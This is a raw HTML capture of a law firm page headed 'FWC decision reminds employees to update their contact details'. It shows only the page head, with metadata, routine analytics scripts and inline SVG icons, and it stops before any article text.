

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.holdingredlich.com/fwc-decision-reminds-employees-to-update-their-contact-details
body_size: 50196
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>FWC decision reminds employees to update their contact details</title>
    <meta name="description" content="" />
    <meta name="keywords" content="" />

    <meta property="og:title" content="FWC decision reminds employees to update their contact details" />
    <meta property="og:image" content="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/bc9896d4-2952-490b-8143-b19c6952e039/FWC-contact-details-cropped.jpg" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://www.holdingredlich.com/fwc-decision-reminds-employees-to-update-their-contact-details" />

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Holding Redlich",
  "url": "https://www.holdingredlich.com/",
  "logo": "https://www.holdingredlich.com/assets/images/logo-inverse.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "03 9321 9999",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "02 8083 0388",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "07 3135 0500",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "07 4230 0400",
      "contactType": "",
      "areaServed": "AU"
    }
  ],
  "sameAs": [
    "https://www.linkedin.com/company/holding-redlich/?trk=hb_tab_compy_id_30333",
    "https://twitter.com/HoldingRedlich"
  ]
}
</script>
    
    


    <link rel="canonical" href="https://www.holdingredlich.com/fwc-decision-reminds-employees-to-update-their-contact-details" />

    <link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon-16x16.png">
    <link rel="manifest" href="/assets/favicon/manifest.json">
    <link rel="mask-icon" href="/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/assets/favicon/favicon.ico">
    <meta name="msapplication-config" content="/assets/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">

    <link rel="preload" href="/assets/fonts/Merriweather-Bold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Merriweather-Regular.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-SemiBold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-Bold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-Light.woff2" as="font" crossorigin />
    <link rel="stylesheet" type="text/css" href="/css/styles.css?v=rGDmxReUHZs8FGPe3JitqhsMxkn3q6FSkV1o5ZXu6V4" />
    <!-- Google Tag Manager -->
    <script>
        // ReSharper disable once CoercedEqualsUsing
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl + ''; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KWB786');</script>
    <!-- End Google Tag Manager -->

    <script async="async" src="https://static.srcspot.com/libs/myrtie.js" type="application/javascript"></script>

    <!-- Hotjar Tracking Code for https://www.holdingredlich.com/ -->
    <script>
        (function (h,o,t,j,a,r) {
            h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
            h._hjSettings = { hjid: 2652822, hjsv: 6 };
            a = o.getElementsByTagName('head')[0];
            r = o.createElement('script'); r.async = 1;
            r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
            a.appendChild(r);
        })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <script type="text/javascript">
	
    var appInsights=window.appInsights||function(a){
        function b(a){c[a]=function(){var b=arguments;c.queue.push(function(){c[a].apply(c,b)})}}var c={config:a},d=document,e=window;setTimeout(function(){var b=d.createElement("script");b.src=a.url||"https://az416426.vo.msecnd.net/scripts/a/ai.0.js",d.getElementsByTagName("script")[0].parentNode.appendChild(b)});try{c.cookie=d.cookie}catch(a){}c.queue=[];for(var f=["Event","Exception","Metric","PageView","Trace","Dependency"];f.length;)b("track"+f.pop());if(b("setAuthenticatedUserContext"),b("clearAuthenticatedUserContext"),b("startTrackEvent"),b("stopTrackEvent"),b("startTrackPage"),b("stopTrackPage"),b("flush"),!a.disableExceptionTracking){f="onerror",b("_"+f);var g=e[f];e[f]=function(a,b,d,e,h){var i=g&&g(a,b,d,e,h);return!0!==i&&c["_"+f](a,b,d,e,h),i}}return c
    }({
        instrumentationKey: '9ecb35fc-4b0a-4327-9006-0c19a790dc61'
    });

    window.appInsights=appInsights,appInsights.queue&&0===appInsights.queue.length&&appInsights.trackPageView();
	
    </script>

</head>

<body>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWB786" height="0" width="0"
                style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    

<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="position: absolute;"><symbol viewBox="0 0 64 64" id="Admin"><g fill="none"><path fill="#FFF" d="M54.88 16.348H43.44v-3.13c-.003-2.88-2.33-5.215-5.2-5.218H25.76c-2.87.003-5.197 2.337-5.2 5.217v3.13H9.12A3.129 3.129 0 0 0 6 19.479V52.87A3.129 3.129 0 0 0 9.12 56h45.76A3.129 3.129 0 0 0 58 52.87V19.478a3.129 3.129 0 0 0-3.12-3.13z" /><path fill="currentColor" fill-opacity=".2" d="M53.84 30.008V17h2.08v12.024a54.11 54.11 0 0 1 2.08-.939v4.222c-.557.232-1.26.554-2.08.939v18.587h1.04V55H7.04v-3.167h46.8V34.23c-4.993 2.364-12.455 5.813-18.72 6.778v-4.222c6.265-.965 13.727-4.414 18.72-6.778zm-24.96 6.788v4.222C20.286 39.742 9.792 33.92 6 32.318v-4.222c3.792 1.601 14.286 7.424 22.88 8.7z" /><path fill="currentColor" d="M54.88 16.348H43.44v-3.13c-.003-2.88-2.33-5.215-5.2-5.218H25.76c-2.87.003-5.197 2.337-5.2 5.217v3.13H9.12A3.129 3.129 0 0 0 6 19.479V52.87A3.129 3.129 0 0 0 9.12 56h45.76A3.129 3.129 0 0 0 58 52.87V19.478a3.129 3.129 0 0 0-3.12-3.13zm-32.24-3.13a3.129 3.129 0 0 1 3.12-3.131h12.48a3.129 3.129 0 0 1 3.12 3.13v3.13H22.64v-3.13zM9.12 18.434h45.76c.574 0 1.04.467 1.04 1.043v8.198l-.504.28c-.148.084-14.862 8.218-23.416 8.218S8.732 28.04 8.584 27.957l-.504-.28v-8.199c0-.576.466-1.043 1.04-1.043zm19.76 19.547a20.64 20.64 0 0 0 3.12.279 20.64 20.64 0 0 0 3.12-.279v3.41h-6.24v-3.41zM9.12 53.913c-.574 0-1.04-.467-1.04-1.043V30.057c.968.523 3.274 1.734 6.24 3.083v20.773h-5.2zm7.28 0V34.059a62.772 62.772 0 0 0 10.4 3.527v3.805c0 1.153.931 2.087 2.08 2.087h6.24c1.149 0 2.08-.934 2.08-2.087v-3.805a62.772 62.772 0 0 0 10.4-3.527v19.854H16.4zm38.48 0h-5.2V33.14c2.966-1.349 5.272-2.56 6.24-3.083V52.87c0 .576-.466 1.043-1.04 1.043z" /></g></symbol><symbol viewBox="0 0 64 64" id="Agribusiness"><g fill="none"><path fill="#FFF" d="M32.026 52.087h1.093c.34 0 .616.276.616.616v8.221c0 .34-.276.616-.616.616h-1.093a.615.615 0 0 1-.615-.616v-8.221c0-.34.275-.616.615-.616zm13.33-37.81v3.642c0 3.378-2.347 6.287-5.605 6.95l-6.016 1.223v-3.639c0-3.38 2.345-6.29 5.605-6.953l6.016-1.223zm0 23.63v3.642c0 3.38-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.379 2.345-6.29 5.605-6.952l6.016-1.223zm0-11.815v3.642c0 3.379-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.38 2.345-6.29 5.605-6.952l6.016-1.224zM19.789 14.277l6.016 1.224c3.26.663 5.606 3.573 5.606 6.952v3.64l-6.016-1.223c-3.26-.663-5.605-3.572-5.606-6.951v-3.642zm0 11.815l6.016 1.225c3.26.663 5.605 3.572 5.606 6.952v3.639l-6.016-1.224c-3.26-.662-5.605-3.572-5.606-6.951v-3.64zm0 11.816l6.016 1.224c3.26.663 5.605 3.573 5.606 6.952v3.64L25.395 48.5c-3.26-.663-5.605-3.573-5.606-6.952v-3.64zM32.573 2.462a17.809 17.809 0 0 1 3.486 8.27c0 1.958-1.56 3.545-3.486 3.545-1.926 0-3.487-1.587-3.487-3.545 0-3.346 3.487-8.27 3.487-8.27z" /><path fill="currentColor" d="M43.032 28.975v.758c-.005 2.251-1.567 4.188-3.737 4.635l-3.236.658v-.757c.005-2.252 1.566-4.188 3.737-4.635l3.236-.659zM22.114 17.16l3.236.658c2.17.446 3.732 2.384 3.736 4.635v.758l-3.236-.658c-2.17-.447-3.731-2.383-3.736-4.634v-.76zm0 23.63l3.236.659c2.17.446 3.732 2.384 3.736 4.635v.758l-3.236-.658c-2.17-.447-3.731-2.383-3.736-4.635v-.758z" opacity=".2" /><path fill="currentColor" d="M32.026 52.087h1.093c.34 0 .616.276.616.616v8.221c0 .34-.276.616-.616.616h-1.093a.615.615 0 0 1-.615-.616v-8.221c0-.34.275-.616.615-.616zm13.33-37.81v3.642c0 3.378-2.347 6.287-5.605 6.95l-6.016 1.223v-3.639c0-3.38 2.345-6.29 5.605-6.953l6.016-1.223zm-2.324 2.883l-3.236.659c-2.17.446-3.732 2.383-3.737 4.634v.758l3.236-.659c2.17-.446 3.732-2.383 3.737-4.634v-.758zm2.324 20.748v3.641c0 3.38-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.379 2.345-6.29 5.605-6.952l6.016-1.223zm0-11.816v3.642c0 3.379-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.38 2.345-6.29 5.605-6.952l6.016-1.224zm-2.324 2.883l-3.236.66c-2.17.446-3.732 2.382-3.737 4.634v.757l3.236-.658c2.17-.447 3.732-2.384 3.737-4.635v-.758zm0 11.816l-3.236.658c-2.17.447-3.732 2.384-3.737 4.635v.758l3.236-.659c2.17-.446 3.732-2.383 3.737-4.634v-.758zM19.789 14.277l6.016 1.224c3.26.663 5.606 3.573 5.606 6.952v3.64l-6.016-1.223c-3.26-.663-5.605-3.572-5.606-6.951v-3.642zm2.325 2.883v.759c.005 2.25 1.566 4.187 3.736 4.634l3.236.658v-.758c-.004-2.251-1.566-4.189-3.736-4.635l-3.236-.658zm-2.325 8.932l6.016 1.225c3.26.663 5.605 3.572 5.606 6.952v3.639l-6.016-1.224c-3.26-.662-5.605-3.572-5.606-6.951v-3.64zm2.325 2.883v.759c.005 2.251 1.566 4.188 3.736 4.635l3.236.658v-.758c-.004-2.252-1.566-4.19-3.736-4.636l-3.236-.658zm-2.325 8.933l6.016 1.224c3.26.663 5.605 3.573 5.606 6.952v3.64L25.395 48.5c-3.26-.663-5.605-3.573-5.606-6.952v-3.64zm2.325 2.883v.758c.005 2.252 1.566 4.188 3.736 4.635l3.236.658v-.758c-.004-2.251-1.566-4.189-3.736-4.635l-3.236-.658zM32.573 2.46a17.809 17.809 0 0 1 3.486 8.271c0 1.958-1.56 3.545-3.486 3.545-1.926 0-3.487-1.587-3.487-3.545 0-3.346 3.487-8.27 3.487-8.27zm.032 4.536v-.001a9.9 9.9 0 0 0-1.194 3.736c0 .653.52 1.182 1.162 1.182.641 0 1.162-.53 1.162-1.182a9.262 9.262 0 0 0-1.13-3.735z" /></g></symbol><symbol viewBox="0 0 16 16" id="Check"><path fill="currentColor" fill-rule="evenodd" d="M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401" /></symbol><symbol viewBox="0 0 64 64" id="Construction"><g fill="none"><path fill="#FFF" d="M58.88 55.75h-1.12V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.125c0-.621-.501-1.125-1.12-1.125-.619 0-1.12.504-1.12 1.125v1.125H48.8a2.245 2.245 0 0 0-2.24 2.25v29.25h-4.48V13a2.245 2.245 0 0 0-2.24-2.25h-6.72V5.125C33.12 4.504 32.619 4 32 4c-.619 0-1.12.504-1.12 1.125v5.625h-6.72A2.245 2.245 0 0 0 21.92 13v42.75h-4.48V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.232c0-.27-.107-.529-.297-.72a1.011 1.011 0 0 0-.717-.298h-.212c-.27 0-.527.107-.717.298a1.02 1.02 0 0 0-.297.72v1.232H8.48a2.245 2.245 0 0 0-2.24 2.25v29.25H5.12c-.619 0-1.12.504-1.12 1.125S4.501 58 5.12 58h53.76c.619 0 1.12-.504 1.12-1.125s-.501-1.125-1.12-1.125z" /><path fill="currentColor" d="M8.48 56.875V26.5h6.88v30.375H8.48zM48.64 26.5h6.88v30.375h-6.88V26.5z" opacity=".2" /><path fill="currentColor" d="M58.88 55.75h-1.12V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.125c0-.621-.501-1.125-1.12-1.125-.619 0-1.12.504-1.12 1.125v1.125H48.8a2.245 2.245 0 0 0-2.24 2.25v29.25h-4.48V13a2.245 2.245 0 0 0-2.24-2.25h-6.72V5.125C33.12 4.504 32.619 4 32 4c-.619 0-1.12.504-1.12 1.125v5.625h-6.72A2.245 2.245 0 0 0 21.92 13v42.75h-4.48V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.232c0-.27-.107-.529-.297-.72a1.011 1.011 0 0 0-.717-.298h-.212c-.27 0-.527.107-.717.298a1.02 1.02 0 0 0-.297.72v1.232H8.48a2.245 2.245 0 0 0-2.24 2.25v29.25H5.12c-.619 0-1.12.504-1.12 1.125S4.501 58 5.12 58h53.76c.619 0 1.12-.504 1.12-1.125s-.501-1.125-1.12-1.125zm-50.4 0V26.5h6.72v29.25H8.48zm15.68 0V13h15.68v42.75H24.16zm24.64 0V26.5h6.72v29.25H48.8zM36.48 17.5c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125S26.901 31 27.52 31h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125S37.099 40 36.48 40h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm14.56-15.75V31h2.24v-2.25h-2.24zm0 6.75v2.25h2.24V35.5h-2.24zm0 6.75v2.25h2.24v-2.25h-2.24zm0 6.75v2.25h2.24V49h-2.24zM10.72 28.75h2.24V31h-2.24v-2.25zm0 6.75h2.24v2.25h-2.24V35.5zm0 6.75h2.24v2.25h-2.24v-2.25zm0 6.75h2.24v2.25h-2.24V49z" /></g></symbol><symbol viewBox="0 0 64 64" id="Consumer"><g fill="none"><path fill="#FFF" d="M52.2 13.76h-5.348l-2.739-4.793A1.92 1.92 0 0 0 42.446 8H23.554a1.92 1.92 0 0 0-1.667.967l-2.738 4.793H13.8a2.883 2.883 0 0 0-2.88 2.88v16.32S9 33.822 9 34.88V46.4c0 1.058 0 1.92 1.92 1.92v4.8A2.883 2.883 0 0 0 13.8 56h38.4a2.883 2.883 0 0 0 2.88-2.88V16.64a2.883 2.883 0 0 0-2.88-2.88z" /><path fill="currentColor" d="M42.953 10.809l2.164 3.786-5.727 7.874-4.768-4.088 8.331-7.572zm-19.906 0l8.33 7.572-4.767 4.088-5.727-7.874 2.164-3.786z" opacity=".2" /><path fill="currentColor" d="M52.2 13.76h-5.348l-2.739-4.793A1.92 1.92 0 0 0 42.446 8H23.554a1.92 1.92 0 0 0-1.667.967l-2.738 4.793H13.8a2.883 2.883 0 0 0-2.88 2.88v16.32S9 33.822 9 34.88V46.4c0 1.058 0 1.92 1.92 1.92v4.8A2.883 2.883 0 0 0 13.8 56h38.4a2.883 2.883 0 0 0 2.88-2.88V16.64a2.883 2.883 0 0 0-2.88-2.88zm-9.247-2.952l2.164 3.787-5.726 7.874-4.768-4.087 8.33-7.574zm-1.875-.888L33 17.263 24.923 9.92h16.155zm-18.031.888l8.33 7.574-4.767 4.087-5.727-7.874 2.164-3.787zM10.92 46.4V34.88h7.68V46.4h-7.68zm42.24 6.72c0 .53-.43.96-.96.96H13.8c-.53 0-.96-.43-.96-.96v-4.8h5.76a1.922 1.922 0 0 0 1.92-1.92V34.88a1.922 1.922 0 0 0-1.92-1.92h-5.76V16.64c0-.53.43-.96.96-.96h5.498l5.759 7.918a1.92 1.92 0 0 0 2.803.328L33 19.52l5.141 4.406a1.92 1.92 0 0 0 2.803-.328l5.758-7.918H52.2c.53 0 .96.43.96.96v36.48zM33 27.2a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zM15.72 36.8c.53 0 .96.43.96.96v5.76a.96.96 0 1 1-1.92 0v-5.76c0-.53.43-.96.96-.96zm32.64-3.84h-9.6a.96.96 0 1 0 0 1.92h9.6a.96.96 0 1 0 0-1.92z" /></g></symbol><symbol viewBox="0 0 64 64" id="Corporate"><g fill="none"><path fill="#FFF" d="M46.406 19.457A5.239 5.239 0 0 1 49 23.987v.662c0 .235-.079.464-.223.648l-2.668 3.412a5.12 5.12 0 0 1-4.846 1.911 36.894 36.894 0 0 1-4.58-1.037A16.533 16.533 0 0 0 41.86 41a8.51 8.51 0 0 1 3.023 5.609c0 .576-.46 1.043-1.03 1.043H17.089c-.568 0-1.03-.467-1.03-1.043 0-.713.491-1.341 1.304-2.384a10.41 10.41 0 0 0 2.814-5.964 12.307 12.307 0 0 0-1.67-5.44 19.458 19.458 0 0 1-2.447-9.169C16.059 15.168 24.073 8 33.559 8c.568 0 1.03.467 1.03 1.043v3.57l11.817 6.844zm-.656 31.71l1.138 3.46c.105.318.053.667-.141.94a1.025 1.025 0 0 1-.835.433H15.029c-.33 0-.64-.162-.834-.434a1.055 1.055 0 0 1-.141-.94l1.138-3.46a2.061 2.061 0 0 1 1.953-1.427h26.652c.886 0 1.673.575 1.953 1.427z" /><path fill="currentColor" d="M17.144 51.826h5.777l-.686 2.087h-5.777l.686-2.087zm9.209-13.565a12.242 12.242 0 0 1-3.26 7.258l-.035.046H18.94l.036-.046a12.242 12.242 0 0 0 3.26-7.258 14.103 14.103 0 0 0-1.88-6.357 17.462 17.462 0 0 1-2.238-8.252c0-7.05 6.5-13.05 14.411-13.534v.783c-5.928 1.909-10.294 6.975-10.294 12.751a17.462 17.462 0 0 0 2.238 8.252 14.103 14.103 0 0 1 1.88 6.357zm17.264-10.107a2.955 2.955 0 0 1-2.024.405 30.67 30.67 0 0 1-6.184-1.626c-.178-.15-.361-.296-.52-.456-.39-.41-.384-1.06.013-1.463A1.02 1.02 0 0 1 36.345 25a15.82 15.82 0 0 0 7.272 3.153z" opacity=".2" /><path fill="currentColor" d="M46.406 19.457l-11.818-6.845V9.043c0-.576-.46-1.043-1.03-1.043-9.485 0-17.5 7.168-17.5 15.652a19.458 19.458 0 0 0 2.448 9.168 12.307 12.307 0 0 1 1.67 5.44 10.41 10.41 0 0 1-2.814 5.965c-.813 1.043-1.303 1.671-1.303 2.384 0 .576.46 1.043 1.03 1.043h26.764c.568 0 1.03-.467 1.03-1.043A8.51 8.51 0 0 0 41.858 41a16.533 16.533 0 0 1-5.176-11.417c1.504.443 3.034.79 4.58 1.037a5.12 5.12 0 0 0 4.846-1.911l2.668-3.412a1.05 1.05 0 0 0 .223-.648v-.662a5.239 5.239 0 0 0-2.594-4.53zm.535 4.828l-2.445 3.126a3.031 3.031 0 0 1-2.903 1.148c-2.61-.43-7.298-1.464-9.365-3.558a1.02 1.02 0 0 0-1.443.012 1.054 1.054 0 0 0-.012 1.463 11.477 11.477 0 0 0 3.821 2.373c-.022 5.136 2.061 10.05 5.752 13.57.958.89 1.737 1.958 2.296 3.146H18.94l.036-.046a12.242 12.242 0 0 0 3.26-7.258 14.103 14.103 0 0 0-1.88-6.357 17.462 17.462 0 0 1-2.238-8.252c0-7.05 6.5-13.05 14.411-13.534v3.1c0 .374.198.72.52.905l12.336 7.147a3.148 3.148 0 0 1 1.556 2.717v.298zm-1.19 26.881l1.137 3.46c.105.319.053.668-.141.94a1.025 1.025 0 0 1-.835.434H15.029c-.33 0-.64-.162-.834-.434a1.055 1.055 0 0 1-.141-.94l1.138-3.46a2.061 2.061 0 0 1 1.953-1.427h26.652c.886 0 1.673.575 1.953 1.427zm-29.293 2.747h28.025l-.686-2.087H17.145l-.687 2.087zm19.16-33.391c.568 0 1.029-.467 1.029-1.044 0-.576-.461-1.043-1.03-1.043-.568 0-1.029.467-1.029 1.043 0 .577.46 1.044 1.03 1.044z" /></g></symbol><symbol viewBox="0 0 64 64" id="Dispute"><g fill="none"><path fill="#FFF" d="M54.908 19.178h-6.666c-.206 0-.407-.06-.578-.175l-5.729-3.82a1.042 1.042 0 0 0-.578-.175h-6.255c-.293 0-.573.124-.771.341l-3.482 3.829h-9.71c-.617-.001-1.22.182-1.734.525l-5.204 3.47a1.035 1.035 0 0 1-.578.175h-4.58c-.576 0-1.043.466-1.043 1.042v14.593c0 .576.467 1.043 1.042 1.043h8.608c.243-.002.479.083.664.24.293.25.692.619 1.173 1.063a39.875 39.875 0 0 0 8.156 6.249 7.27 7.27 0 0 0 3.296.786 7.37 7.37 0 0 0 5.416-2.37l6.883-8.095a.976.976 0 0 0 .204.042h11.466c.576 0 1.043-.467 1.043-1.043V20.22a1.042 1.042 0 0 0-1.043-1.042z" /><path fill="currentColor" d="M25.375 25.314a4.043 4.043 0 0 1-.065-4.052h3.645l-3.112 3.424a4.088 4.088 0 0 0-.468.628zm17.007 6.195l.651.814a2.085 2.085 0 0 1-.125 2.749l-8.113 9.541a5.252 5.252 0 0 1-6.212 1.105 38.219 38.219 0 0 1-7.68-5.918c-.508-.47-.93-.862-1.241-1.124a3.112 3.112 0 0 0-2.012-.735h-7.565V33.76h7.566c.736 0 1.449.26 2.01.735.312.262.734.653 1.243 1.124a38.219 38.219 0 0 0 7.68 5.918 5.252 5.252 0 0 0 6.211-1.105l7.587-8.923z" opacity=".2" /><path fill="currentColor" d="M54.908 19.178h-6.666c-.206 0-.407-.06-.578-.175l-5.729-3.82a1.042 1.042 0 0 0-.578-.175h-6.255c-.293 0-.573.124-.771.341l-3.482 3.829h-9.71c-.617-.001-1.22.182-1.734.525l-5.204 3.47a1.035 1.035 0 0 1-.578.175h-4.58c-.576 0-1.043.466-1.043 1.042v14.593c0 .576.467 1.043 1.042 1.043h8.608c.243-.002.479.083.664.24.293.25.692.619 1.173 1.063a39.875 39.875 0 0 0 8.156 6.249 7.27 7.27 0 0 0 3.296.786 7.37 7.37 0 0 0 5.416-2.37l6.883-8.095a.976.976 0 0 0 .204.042h11.466c.576 0 1.043-.467 1.043-1.043V20.22a1.042 1.042 0 0 0-1.043-1.042zM34.795 44.612a5.252 5.252 0 0 1-6.212 1.105 38.219 38.219 0 0 1-7.68-5.918c-.508-.47-.93-.862-1.241-1.124a3.112 3.112 0 0 0-2.012-.735h-7.565V25.43h3.538c.618 0 1.222-.182 1.735-.525l5.204-3.468c.17-.115.372-.176.578-.175h7.815l-3.112 3.423a4.06 4.06 0 0 0 5.876 5.603l5.381-5.381 5.932 7.415a2.085 2.085 0 0 1-.125 2.748l-8.112 9.541zm19.07-8.756h-8.937a4.142 4.142 0 0 0-.267-4.835L38 22.696a1.087 1.087 0 0 0-.754-.38 1 1 0 0 0-.206.017c-.22.032-.426.128-.591.277l-6.205 6.205a1.976 1.976 0 0 1-2.859-2.726l8.176-8.996h5.48l5.466 3.644a3.114 3.114 0 0 0 1.734.526h5.624v14.593z" /></g></symbol><symbol viewBox="0 0 64 64" id="Environment"><g fill="none"><path fill="#FFF" d="M40 36a13.041 13.041 0 0 1-8-2.535V44.05A10.997 10.997 0 0 1 42 55v1H20v-1a10.997 10.997 0 0 1 10-10.95V30a9.858 9.858 0 0 1 8-10c.77-.136 1.552-.198 2.335-.185 2.42 0 5.388.398 8.196.398A10.3 10.3 0 0 0 56 18c0 6.833-6.167 18-16 18zm-12-4c-2.166 0-4.59-.14-6.981-.347A14.003 14.003 0 0 1 8.292 15.849C8.84 11.873 9.928 8.072 12 6c0 9.583 16 6.083 16 26z" /><path fill="currentColor" d="M50.528 22.133a15.143 15.143 0 0 0 2.904-.489C51.846 27.22 47.026 34 40 34c-4.17 0-7.283-1.925-7.876-3.486A11.712 11.712 0 0 0 38 32c6.002 0 10.387-4.948 12.528-9.867zM31 46a9.013 9.013 0 0 1 8.945 8H34a9.005 9.005 0 0 0-5.972-7.47A8.915 8.915 0 0 1 31 46zm-7.748-19.233c.806.07 1.575.126 2.318.173.185.998.308 2.007.368 3.02-1.43-.05-3.018-.15-4.747-.3a12 12 0 0 1-8.424-4.505 11.773 11.773 0 0 1-2.493-9.033c.22-1.777.615-3.529 1.18-5.228.314.449.666.87 1.051 1.26-.059.35-.118.695-.17 1.075a11.773 11.773 0 0 0 2.494 9.033 12 12 0 0 0 8.423 4.505z" opacity=".2" /><path fill="currentColor" d="M40 36c9.833 0 16-11.167 16-18a10.3 10.3 0 0 1-7.47 2.213c-2.807 0-5.775-.398-8.195-.398-.783-.013-1.564.05-2.335.185a9.858 9.858 0 0 0-8 10v14.05A10.997 10.997 0 0 0 20 55v1h22v-1a10.997 10.997 0 0 0-10-10.95V33.465A13.041 13.041 0 0 0 40 36zm-1.615-14.038c.644-.11 1.297-.16 1.95-.147 1.094 0 2.338.089 3.655.183 1.482.106 3.014.216 4.54.216 1.652.033 3.301-.159 4.902-.57C51.846 27.22 47.026 34 40 34c-4.64 0-8-2.39-8-4a7.904 7.904 0 0 1 6.385-8.038zM39.945 54h-17.89a9 9 0 0 1 17.89 0zM28 32c-2.166 0-4.59-.14-6.981-.347A14.003 14.003 0 0 1 8.292 15.849C8.84 11.873 9.928 8.072 12 6c0 9.583 16 6.083 16 26zm-15.233-6.845a12 12 0 0 0 8.424 4.506c1.729.149 3.318.25 4.748.3-.565-9.034-4.935-11.851-9.17-14.581a17.862 17.862 0 0 1-5.316-4.487c-.565 1.7-.96 3.451-1.18 5.229a11.773 11.773 0 0 0 2.494 9.033z" /></g></symbol><symbol viewBox="0 0 64 64" id="Finance"><g fill="currentColor"><path opacity=".2" d="M32.182 8.762l17.026 12.469H15.156z" /><path d="M54.441 55.102c.559 0 1.012.473 1.012 1.058 0 .585-.453 1.058-1.012 1.058H9.924c-.56 0-1.012-.473-1.012-1.058 0-.585.453-1.058 1.012-1.058H54.44zm-40.47-8.468c-.56 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.558 0 1.011.473 1.011 1.058v16.935c0 .585-.453 1.059-1.011 1.059zm7.082-1.059c0 .585-.453 1.059-1.012 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm6.07 0c0 .585-.452 1.059-1.011 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm18.212 0c0 .585-.453 1.059-1.011 1.059-.56 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.558 0 1.011.473 1.011 1.058v16.935zm-6.07 0c0 .585-.453 1.059-1.012 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm12.14-16.935v16.935c0 .585-.452 1.059-1.01 1.059-.56 0-1.013-.474-1.013-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058zM32.183 12.763c1.677 0 3.036 1.422 3.036 3.175 0 1.754-1.36 3.176-3.036 3.176s-3.035-1.422-3.035-3.176c0-1.753 1.359-3.175 3.035-3.175zM13.971 52.985c-.56 0-1.012-.474-1.012-1.059 0-.584.453-1.058 1.012-1.058h36.423c.559 0 1.012.474 1.012 1.058 0 .585-.453 1.059-1.012 1.059H13.971zm-2.024-29.637h40.47c.442-.001.832-.3.964-.74.133-.44-.022-.92-.383-1.185L32.762 6.605a.971.971 0 0 0-1.16 0L11.367 21.423a1.085 1.085 0 0 0-.383 1.184c.132.44.522.74.963.74zM32.182 8.762l17.026 12.469h-34.05L32.181 8.762z" /></g></symbol><symbol viewBox="0 0 64 64" id="Government"><g fill="none"><path fill="#FFF" d="M54.08 